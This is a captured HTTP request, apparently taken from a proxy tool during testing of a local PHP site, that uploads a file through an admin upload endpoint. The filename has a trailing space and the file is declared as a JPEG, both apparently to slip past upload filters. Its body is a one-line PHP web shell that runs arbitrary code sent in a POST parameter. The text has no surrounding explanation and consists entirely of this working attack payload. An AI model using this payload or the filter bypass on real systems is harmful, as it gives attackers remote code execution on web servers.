 Raw Params Headers Hex
POST /admin/upload_file_do.php HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 220
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuymY3jIph5j64jO6
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/admin/upload_file_do.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=mmmr611k629p420annla4s6n42
------WebKitFormBoundaryuymY3jIph5j64jO6
Content-Disposition: form-data; name="upfile"; filename="yijuhua.php "
Content-Type: image/jpeg
xxx <?php @eval($_POST['xxx']);?>
------WebKitFormBoundaryuymY3jIph5j64jO6--